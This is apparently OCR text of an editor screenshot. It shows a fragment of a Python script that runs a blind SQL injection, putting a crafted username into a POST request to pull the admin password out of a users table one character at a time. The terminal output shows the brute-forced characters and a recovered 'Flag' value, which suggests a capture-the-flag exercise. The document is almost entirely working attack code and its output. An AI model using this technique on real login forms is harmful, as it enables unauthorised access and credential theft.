 12 print(chr(j))
13 sql = "user1' AND SUBSTR((SELECT password from users where username = 'admin' ) ,{},1) == '{}' -- " .format(i,chr(j))
14 data['username'] = sql
15 r = requests.post(url=url,data=data)
16 if('user1' in r.text):
17 flag+=chr(j)
18 print("Flag ======= ",flag)
19 check=True
20 if(check==True):
21 break
PROBLEMS 7 OUTPUT TERMINAL Python
[
\
]
^
_
`
a
b
c
d
e
f
g
h
i
Flag =======  e2azO93i
!
Ln 22, Col 28 Spaces: 4 UTF-8 CRLF {} Python 3.9.13 64-bit